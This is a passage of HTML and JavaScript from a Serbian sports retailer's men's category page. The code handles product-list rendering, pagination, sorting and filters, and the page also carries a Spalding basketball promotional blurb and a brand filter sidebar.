                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                        //$('.category-item')
                    });
                    $('.nst-sorter-action.sort-desc').on('click', function (e) {
                        e.preventDefault();

                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'ascending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
                        updateSortState(currentSortBy, currentSortOrder); // Update the sort state globally
                        reloadConstructorData(currentPage, selectedFilters, {sort_by: currentSortBy, sort_order: currentSortOrder}, selectedFilters['group_id'])
                        handleObserver(selectedFilters['group_id']);
                    });

                    function fetchAndRender(currentPage = 1, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) {
                        const hasFilters = Object.keys(selectedFilters).some(key => key !== 'q' && key !== 'p' && selectedFilters[key].length > 0);

                        if (isRequestInProgress) return;
                        isRequestInProgress = true;

                        const filtersToUse = hasFilters ? selectedFilters : filters;

                        try {
                            const data = constructorData || {};
                            const response = data.response || {};
                            const request = data.request || {};

                            const results = response.results || [];
                            const totalResults = response.total_num_results || 0;
                            const sortFromConstructor = response.sort_options || [];
                            const facets = response.facets || [];
                            const groups = response.groups || [];
                            selectedFilters = request.filters || {};
                            const filtersForUrlFromFacets = {};
                            const filtersForLabelsFromFacets = {};
                            const effectiveCategory = String(clickedCategoryId || data.request?.browse_filter_value || '').trim();
                            brandName = isBrandPage ? String(data.request?.browse_filter_value || '').trim() : '';
                            if (!effectiveCategory) {
                                isRequestInProgress = false;
                                return;
                            }
                            Object.keys(selectedFilters).forEach(key => {
                                if (!Array.isArray(selectedFilters[key])) {
                                    selectedFilters[key] = [selectedFilters[key]];
                                }
                            });
                            Object.entries(selectedFilters).forEach(([filterName, selectedValues]) => {
                                const facet = facets.find(f => f.name === filterName);
                                if (facet) {
                                    if (Array.isArray(facet.options)) {
                                        const selectedIds = [];
                                        const selectedLabels = [];
                                        selectedValues.forEach(value => {
                                            const option = facet.options.find(opt => opt.value === value);
                                            if (option?.data?.id) {
                                                selectedIds.push(option.data.id);
                                                selectedLabels.push(option.value);
                                            }
                                        });
                                        if (selectedIds.length > 0) {
                                            filtersForUrlFromFacets[filterName] = selectedIds;
                                        }
                                        if (selectedLabels.length > 0) {
                                            filtersForLabelsFromFacets[filterName] = selectedLabels;
                                        }
                                    } else if (facet.type === 'range') {
                                        filtersForUrlFromFacets[filterName] = selectedValues;
                                        filtersForLabelsFromFacets[filterName] = selectedValues;
                                    }
                                }
                            });

                            if (isBrandPage) {
                                ['group_id', 'manufacturer'].forEach(key => {
                                    if (selectedFilters[key]) {
                                        filtersForUrlFromFacets[key] = selectedFilters[key];
                                        filtersForLabelsFromFacets[key] = selectedFilters[key];
                                    }
                                });
                            }

                            Object.keys(filtersToUse).forEach((key) => {
                                if (key !== 'group_id') {
                                    const facetNames = facets.map((facet) => facet.name);
                                    if (key === 'sort_range_price') {
                                        const values = filtersToUse[key];
                                        if (
                                            values.length > 0 &&
                                            $(`.amshopby-remove[data-filter-name="sort_range_price"]`).length === 0
                                        ) {
                                            const displayName = facets.find(f => f.name === 'sort_range_price')?.display_name || 'Cena';
                                            const filterDisplayContainer = $('.amshopby-items.items');

                                            const filterItem = `
                                                <li class="item amshopby-item">
                                                    <a class="amshopby-remove" data-filter-name="sort_range_price" data-filter-value="${values.join('-')}"></a>
                                                    <span class="amshopby-filter-name">${displayName}</span>
                                                    <div class="amshopby-filter-value">${values.join(' - ')}</div>
                                                </li>
                                            `;
                                            filterDisplayContainer.append(filterItem);
                                        }
                                        return;
                                    }

                                    if (!facetNames.includes(key)) {
                                        delete filtersToUse[key];

                                        $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`).each(function () {
                                            $(this).closest('li.item.amshopby-item').remove();
                                        });
                                    } else if (Array.isArray(filtersToUse[key])) {
                                        filtersToUse[key] = filtersToUse[key].filter((value) =>
                                            facets.some(
                                                (facet) =>
                                                    facet.name === key &&
                                                    Array.isArray(facet.options) &&
                                                    facet.options.some((option) => option.value === value)
                                            )
                                        );

                                        const excludedValues = $(`.amshopby-item .amshopby-remove[data-filter-name="${key}"]`)
                                            .filter(function () {
                                                const filterValue = $(this).data('filter-value').toString();
                                                return !filtersToUse[key].includes(filterValue);
                                            });

                                        excludedValues.each(function () {
                                            const filterName = $(this).data('filter-name');
                                            const filterValue = $(this).data('filter-value').toString();

                                            $(this).closest('li.item.amshopby-item').remove();
                                            $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);

                                            if (selectedFilters[filterName]) {
                                                const index = selectedFilters[filterName].indexOf(filterValue);
                                                if (index > -1) {
                                                    selectedFilters[filterName].splice(index, 1);
                                                }
                                                if (selectedFilters[filterName].length === 0) {
                                                    delete selectedFilters[filterName];
                                                }
                                            }
                                        });
                                    }
                                }
                            });
                            if (effectiveCategory) {
                                const observer = new MutationObserver(() => {
                                    if ($('.category-item').length > 0) {
                                        updateCategoryVisibility(effectiveCategory);
                                        observer.disconnect();
                                    }
                                });
                                observer.observe(document.body, { childList: true, subtree: true });
                            }

                            const triggerData = {
                                facets,
                                groups,
                                currentSortOrder: sorter.sort_order,
                                currentSortBy: sorter.sort_by,
                                effectiveCategory,
                                filtersForLabelsFromFacets
                            };

                            window.constructorTriggerData = triggerData;

                            $(document).trigger('dataFetched', triggerData);


                            if(totalResults <= resultsPerPage){
                                currentPage = 0;
                            }
                            filtersForUrl = filtersForUrlFromFacets;

                            displayResults(results);
                            updateToolbar(totalResults, currentPage);
                            updatePagination(totalResults, +currentPage);
                            updateUrl(currentPage, filtersToUse, filtersForUrl, sorter, clickedUrl, effectiveCategory);

                            if (sortFromConstructor) {
                                populateSortDropdown(sortFromConstructor);
                            }

                            const cnstrFilterValue = selectedFilters['group_id'] ?? queryOrCategory;
                            const constructorList = document.getElementById('constructor-product-list');

                            if (constructorList) {
                                constructorList.setAttribute('data-cnstrc-num-results', totalResults);

                                if (isBrandPage) {
                                    constructorList.setAttribute('data-cnstrc-filter-name', `${request?.browse_filter_name}`);
                                    constructorList.setAttribute('data-cnstrc-filter-value', `${request?.browse_filter_value}`);
                                } else {
                                    constructorList.setAttribute('data-cnstrc-filter-name', 'group_id');
                                    constructorList.setAttribute('data-cnstrc-filter-value', cnstrFilterValue);
                                }
                            }

                            if(window.focusElementNext){
                                $('#pagination-list-constructor li.item.next a').addClass('focus-btn-next');
                            }else{
                                $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            }
                            window.focusElementNext = null;
                            if(window.focusElementPrevious){
                                $('#pagination-list-constructor li.item.previous a').addClass('focus-btn-prev');
                            }else{
                                $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                            }
                            window.focusElementPrevious = null;

                        } catch (error) {
                            console.error("Greška prilikom učitavanja podataka: ", error);
                        } finally {
                            isRequestInProgress = false;
                        }
                    }


                    function displayProductLabels(productLabels) {
                        if (!Array.isArray(productLabels) || productLabels.length === 0) return '';

                        return productLabels.map(productLabel => {
                            const {
                                image,
                                position,
                                tooltip_url,
                                image_alt,
                                mobile_image,
                                mobile_image_alt,
                                tooltip_info
                            } = productLabel;

                            const tooltipHTML = `
                              <div class="tooltip-wrapper">
                                <span class="tooltip-info">${tooltip_info || ''}</span>
                              </div>
                            `;

                            // Desktop label
                            const desktopLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position} has-tooltip" data-mage-init='{"productLabel":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}" data-mage-init='{"productLabel":{}}'>
                                  <div class="product-label-link">
                                    <img src="${image}" alt="${image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            const mobileLabel = tooltip_url
                                ? `
                                <div class="custom-product-label product-label-${position}-mobile has-tooltip" data-mage-init='{"productLabelMobile":{}}'>
                                  <a href="${tooltip_url}" target="_blank" class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </a>
                                </div>`
                                : `
                                <div class="custom-product-label product-label-${position}-mobile" data-mage-init='{"productLabelMobile":{}}'>
                                  <div class="product-label-link">
                                    <img src="${mobile_image || image}" alt="${mobile_image_alt || image_alt || 'Product label'}" />
                                    ${tooltip_info ? tooltipHTML : ''}
                                  </div>
                                </div>`;

                            return desktopLabel + mobileLabel;
                        }).join('');
                    }

                    function displayImageRotate(rotateImage) {
                        if(!rotateImage) return;

                        return `
                           <div class="product-360-icon">
                               <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/images/icons/360-view-list-v2.png" />
                           </div>
                        `;
                    }

                    // Render results
                    function displayResults(results) {
                        resultsContainer.empty();
                        if (results.length) {

                            results.forEach(result => {
                                const {value: title, data, variations} = result;
                                if (!data || !data.url || !data.image_url) return;
                                const {
                                    image_url,
                                    akcija,
                                    hover_image,
                                    product_info_discount_percent,
                                    url,
                                    price,
                                    price_old,
                                    price_extra,
                                    special_price_extra,
                                    child_items,
                                    id: itemId,
                                    name: itemName,
                                    variation_id: variationId,
                                    sl_campaign_id: campaignId,
                                    sl_campaign_owner: campaignOwner
                                } = data;
                                const productLabels = data.product_labels;
                                const rotateImage = data.gallery_360;

                                const productLabelHTML = productLabels ? displayProductLabels(productLabels) : '';
                                const productRotateImage = rotateImage ? displayImageRotate(rotateImage) : '';

                                let sizeOptions = variations?.length ? variations.map(val => `${val.data.size}&nbsp;&nbsp;`).join('') : '';
                                let availableFacets = '';

                                availableFacets += `
                                    <div class="product-item-options">
                                        <div class="product-item-options--wrapper">
                                            <span class="product-item-options--label">Dostupne veličine: </span>
                                            <div class="swatch-attribute size">
                                                <div class="swatch-attribute-options">
                                                    ${sizeOptions}
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                `;

                                const truncatedTitle = title.substring(0, 50);
                                const formatPrice = (amount) => {
                                    return new Intl.NumberFormat('sr-RS', {
                                        style: 'currency',
                                        currency: 'RSD',
                                        minimumFractionDigits: 2
                                    })
                                        .format(amount)
                                        .replace('RSD', '')
                                        .trim() + ' RSD';
                                };

                                let allPrices = (Array.isArray(child_items) && child_items.length) ?
                                    child_items.map(item => item.special_price_extra || item.price_extra || item.price).filter(Boolean) :
                                    [special_price_extra || price_extra || price].filter(Boolean);

                                const minPrice = allPrices.length ? Math.min(...allPrices) : null;
                                let cnstrItemPrice = minPrice ? formatPrice(minPrice).replace(/,00 RSD| RSD|\./g, "") : "";

                                cnstrItemPrice = cnstrItemPrice.replace(" RSD", "");
                                cnstrItemPrice = cnstrItemPrice.replace(".", "");
                                cnstrItemPrice = cnstrItemPrice.replace(",", ".");

                                const priceOld = parseFloat(price_old);
                                const priceExtra = parseFloat(price_extra);
                                const specialPriceExtra = parseFloat(special_price_extra);

                                const discountPercentFirst = priceOld && priceExtra ? Math.round(((priceOld - priceExtra) / priceOld) * 100) : null;
                                const discountPercentSecond = priceExtra && specialPriceExtra ? Math.round(((priceExtra - specialPriceExtra) / priceExtra) * 100) : null;

                                let priceHTML = '',
                                    discountPrecentCoupone = '';
                                if (special_price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="old-price">${formatPrice(price_old)}</span>` : ''}
                                    ${price_extra ? `<span class="price">${formatPrice(price_extra)}</span>` : ''}
                                    <span class="special-price">${formatPrice(special_price_extra)}</span>
                                </div>`;
                                } else if (price_extra) {
                                    priceHTML = `<div class="price-wrapp">
                                    ${price_old ? `<span class="price">${formatPrice(price_old)}</span>` : ''}
                                    <span class="special-price">${formatPrice(price_extra)}</span>
                                </div>`;
                                } else if (price) {
                                    priceHTML = `<div class="price-wrapp">
                                    <span class="regular-price">${formatPrice(price)}</span>
                                </div>`;
                                }

                                let reviewPercentage = result.data?.render_review_stars || 0;
                                let reviewCount = result.data?.render_review_count || 0;

                                // Construct the review section dynamically
                                let reviewHTML = '';
                                if (reviewPercentage && reviewPercentage !== '0') {
                                    let rating = ((reviewPercentage / 100) * 5).toFixed(1);
                                    reviewHTML += `
                                        <div class="zsdev-review">
                                            <div class="rating-summary">
                                                <div class="rating-result" id="rating-result-${itemId}" title="${reviewPercentage}%">
                                                    <span style="width: ${reviewPercentage}%;">
                                                        <span>${reviewPercentage}%</span>
                                                    </span>
                                                </div>`;
                                    if (reviewCount && reviewCount > 0) {
                                        reviewHTML += `
                                                        <span id="sp-prod-review-count-${itemId}">${rating ? rating : ''} (${reviewCount})</span>`;
                                    }
                                    reviewHTML += `
                                            </div>
                                        </div>`; // Close zsdev-review and rating-summary
                                }

                                discountPrecentCoupone += `
                                    <div id="product-info-discount-percent-label" class="discount-percent-label">
                                        <span class="discount-percent">-${product_info_discount_percent}%</span>
                                        <span class="discount-text"> uz kod</span>
                                    </div>
                                `

                                const listItem = `
                                    <li id="nistruct-constr-li-item" class="item product product-item" data-cnstrc-item-id="${itemId}" data-cnstrc-item-name="${title}" ${variationId ? `data-cnstrc-item-variation-id="${variationId}"` : ''} ${formatPrice(price) ? `data-cnstrc-item-price="${cnstrItemPrice}"` : ''} ${campaignId ? `data-cnstrc-sl-campaign-id="${campaignId}"` : ''} ${campaignOwner ? `data-cnstrc-sl-campaign-owner="${campaignOwner}"` : ''}>
                                            <div class="product-item-info">
                                                <div class="image-wrapper">
                                                    <div class="action-box-wrapper">
                                                        ${discountPercentFirst ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-1">-${discountPercentFirst}%</div>
                                                          </div>
                                                        ` : ''}
                                                        ${discountPercentSecond ? `
                                                          <div class="product-info-actions-top">
                                                            <div class="action-box action-box-2">-${discountPercentSecond}%</div>
                                                          </div>
                                                        ` : ''}
                                                    </div>
                                                    <a href="${url}" class="product-item-photo">
                                                        <img class="product-main-image" src="${image_url}" alt="${truncatedTitle}">
                                                        ${hover_image ? `<img src="${hover_image}" class="product-hover-image" alt="${truncatedTitle}">` : ''}
                                                    </a>
                                                    ${productLabelHTML ? productLabelHTML : ''}
                                                    ${productRotateImage ? productRotateImage : ''}
                                                    <div class="product-sale-bottom">
                                                        <div class="product-item-sale-bottom">
                                                            ${akcija ? akcija : ''}
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="product details">
                                                    ${reviewHTML}
                                                    <strong class="product-item-name"><a href="${url}">${truncatedTitle}</a></strong>
                                                    ${priceHTML}
                                                    ${product_info_discount_percent ? discountPrecentCoupone : ''}
                                                    ${variations ? availableFacets : ''}
                                                    <button class="add-to-cart" data-cnstrc-btn="add_to_cart" style="display: none">Add to Cart</button>
                                                </div>
                                            </div>
                                        </li>`;
                                resultsContainer.append(listItem);
                            });
                        } else {
                            resultsContainer.empty()
                            $('.results-container.nistruct-products').empty();
                            const noResults = `
                                    <div id="amasty-shopby-product-list">    <div class="message info empty">
                                            <div>Ne možemo da pronađemo artikle po odabranim parametrima.</div>
                                        </div>
                                    <div class="amshopby-filters-bottom-cms"></div>
                                    </div>
                                `;
                            resultsContainer.append(noResults);
                        }
                    }

                    // Update toolbar
                    function updateToolbar(totalResults = 0, page) {
                        $('.nistruct-amount .nistruct-number').text(totalResults);
                        if(!page){
                            $('.nistruct-amount .nistruct-number-min').text(totalResults);
                            $('.nistruct-amount .nistruct-number-max').text('');
                        }else{
                            $('.nistruct-amount .nistruct-number-min').text((page - 1) * resultsPerPage + 1);
                            $('.nistruct-amount .nistruct-number-max').text(Math.min(totalResults, page * resultsPerPage));
                        }
                    }

                    function updatePagination(total, currentPage) {
                        if (total <= resultsPerPage) {
                            paginationList.empty();
                            return;
                        }
                        totalPages = Math.ceil(total / resultsPerPage);
                        paginationList.empty();
                        const maxVisiblePages = 3;
                        const showDots = totalPages > maxVisiblePages + 2;

                        if (currentPage > 1) {
                            paginationList.append(`
                                <li class="item previous">
                                    <a href="#" class="page" data-page="${currentPage - 1}"><span>Prethodna</span></a>
                                </li>
                            `);
                        }

                        if (currentPage > maxVisiblePages && showDots) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="1">1</a>
                                </li>
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                            `);
                        }
                        const startPage = Math.max(1, currentPage - 1);
                        const endPage = Math.min(totalPages, currentPage + 1);

                        for (let i = startPage; i <= endPage; i++) {
                            const listItem = i === currentPage
                                ? `<li id="nistruct-page-item" class="item current"><strong class="page">${i}</strong></li>`
                                : `<li id="nistruct-page-item" class="item"><a href="#" class="page" data-page="${i}">${i}</a></li>`;
                            paginationList.append(listItem);
                        }

                        if (endPage < totalPages - 1) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item dots"><span>...</span></li>
                                <li id="nistruct-page-item" class="item">
                                    <a href="#" class="page" data-page="${totalPages}">${totalPages}</a>
                                </li>
                            `);
                        }

                        if (currentPage < totalPages) {
                            paginationList.append(`
                                <li id="nistruct-page-item" class="item next">
                                    <a href="#" class="page" data-page="${currentPage + 1}"><span>Sledeća</span></a>
                                </li>
                            `);
                        }
                    }

                    $(document).on('mouseenter', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').show();
                    });
                    $(document).on('mouseleave', '.custom-product-label', function() {
                        $(this).find('.tooltip-wrapper').hide();
                    });


                    // Event listeners for filtering and pagination
                    $(document).on('filtersUpdated', (e, filters, sorter, filtersForUrl, clickedCategoryId, clickedUrl) => {
                        selectedFilters = filters;
                        selectedSorter = sorter;
                        currentPage = 1;
                        isFiltersUpdated = true;
                        reloadConstructorData(currentPage, selectedFilters, sorter, clickedCategoryId, clickedUrl)
                    });
                    initializeFiltersWhenReady();

                    fetchAndRender(currentPage, selectedFilters, selectedSorter);

                    if (!history.state) {
                        history.replaceState(
                            {
                                page: currentPage,
                                selectedFilters,
                                filtersForUrl: {},
                                sorter: selectedSorter,
                                effectiveCat: queryOrCategory,
                                clickedUrl: window.location.href
                            },
                            '',
                            window.location.href
                        );
                    }

                    window.addEventListener('popstate', (event) => {
                        event.stopImmediatePropagation();
                        window.location.reload(true);
                    });
                });
                $(".main-mobile-filter strong").on('click', function (){
                    $('.nav-toggle').hide();
                })
                $(".mobile-overlay, .close-mobile-menu").on('click', function (){
                    $('.nav-toggle').show();
                })
            });
        </script>
    </div>
</div>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"akcija":"9"},{"manufacturer":"153"}]            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fmuskarci.html",
                "currentCategoryId": 24559,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://planetasport.rs/muskarci.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
    <div class="category-description" data-mage-init='{"read_more":{}}'>
        <span class="amshopby-descr"><p style="text-align: left;"><span style="font-weight: 400;">Kada kažemo NBA mislimo na Majkl Džordana ili LeBrona Džejmsa, ali i na</span><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html?manufacturer=153"><strong> Spalding lopte</strong></a><span style="font-weight: 400;"> čiji smo logo i naziv sigurno viđali pod košarkaškim obručem. Još od 1983. godine Spalding lopta je zvanična lopta Američke koškarkaške asocijacije. A da bi se to postiglo bilo je potrebno da se ulože veština, strast i pre svega ljubav ka igri. To su lopte napravljene od najfinije kože i ispunjavaju najstrože standarde kvaliteta. Kako kažu u Spaldingu, ovo su lopte koje ne samo da trebaju da izgledaju dobro, nego i da pruže dobar osećaj.</span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-weight: 400;">Zato, ako okupljaš ekipu za basket ili možda već imaš uigran tim, ipak proveri da li su u redu vaše </span><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html?manufacturer=153&amp;vrsta=939"><strong>lopte za košarku</strong></a><span style="font-weight: 400;"> i kreni u prve okršaje. Timski duh se posebno neguje u ekipnim sportovima, a ako ne košarka, onda možda odbojka bude izbor tvoje ekipe. </span><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html?manufacturer=153&amp;vrsta=948"><strong>Lopte za odbojku</strong></a><span style="font-weight: 400;"> takođe ćeš naći na<strong> Planeti Sport.</strong></span></p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span style="font-weight: 400;">Svi znamo koliko na treniranju volimo da pokažemo jedinstvo i pripadnost timu, zato su tu </span><a href="https://planetasport.rs/muskarci/odeca/dresovi.html"><strong>sportski dresovi </strong></a><span style="font-weight: 400;">koji će pojačati pobednički duh.</span></p>
<p style="text-align: left;"> </p></span>    </div>
</div><div class="sidebar sidebar-main"><div id="am-shopby-container" class="amshopby-filter-current filter-current nistruct-amasty">
    <ol class="amshopby-items items">
    </ol>
</div>
<div class="block-content filter-content constructor">
    <div class="filter-options" id="narrow-by-list">
                    <div class="filter-sidebar">
                                    <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Status</div>
                    <div class="filter-options-content">
                        <form id="filter-akcija" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="HIT CENA">
                                                                                    <span class="label">HIT CENA</span>
                                            <span class="count">1<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-HIT CENA"
                                            name="akcija[]"
                                            value="HIT CENA"
                                            type="checkbox"
                                        />
                                        <label for="akcija-HIT CENA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SNIŽENO">
                                                                                    <span class="label">SNIŽENO</span>
                                            <span class="count">13<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="akcija-SNIŽENO"
                                            name="akcija[]"
                                            value="SNIŽENO"
                                            type="checkbox"
                                        />
                                        <label for="akcija-SNIŽENO" class="amshopby-choice"></label>
                                    </li>
                                                            </ol>
                        </form>

                    </div>
                </div>
                                                <div class="filter-options-item active" data-collapsible="true">
                    <div class="filter-options-title">Brend</div>
                    <div class="filter-options-content">
                        <form id="filter-manufacturer" autocomplete="off">
                            <ol class="items">
                                                                    <li class="item" data-label="SERGIO TACCHINI">
                                                                                    <span class="label">SERGIO TACCHINI</span>
                                            <span class="count">11<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SERGIO TACCHINI"
                                            name="manufacturer[]"
                                            value="SERGIO TACCHINI"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SERGIO TACCHINI" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="SKECHERS">
                                                                                    <span class="label">SKECHERS</span>
                                            <span class="count">33<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-SKECHERS"
                                            name="manufacturer[]"
                                            value="SKECHERS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-SKECHERS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NEW BALANCE">
                                                                                    <span class="label">NEW BALANCE</span>
                                            <span class="count">7<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NEW BALANCE"
                                            name="manufacturer[]"
                                            value="NEW BALANCE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NEW BALANCE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="ADIDAS">
                                                                                    <span class="label">ADIDAS</span>
                                            <span class="count">104<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-ADIDAS"
                                            name="manufacturer[]"
                                            value="ADIDAS"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-ADIDAS" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="REEBOK">
                                                                                    <span class="label">REEBOK</span>
                                            <span class="count">5<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-REEBOK"
                                            name="manufacturer[]"
                                            value="REEBOK"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-REEBOK" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="PUMA">
                                                                                    <span class="label">PUMA</span>
                                            <span class="count">44<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-PUMA"
                                            name="manufacturer[]"
                                            value="PUMA"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-PUMA" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="NIKE">
                                                                                    <span class="label">NIKE</span>
                                            <span class="count">98<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-NIKE"
                                            name="manufacturer[]"
                                            value="NIKE"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-NIKE" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="KANDER">
                                                                                    <span class="label">KANDER</span>
                                            <span class="count">3<span class="filter-count-label">items</span></span>
                                        
                                        <input
                                            id="manufacturer-KANDER"
                                            name="manufacturer[]"
                                            value="KANDER"
                                            type="checkbox"
                                        />
                                        <label for="manufacturer-KANDER" class="amshopby-choice"></label>
                                    </li>
                                                                    <li class="item" data-label="CONVERSE">
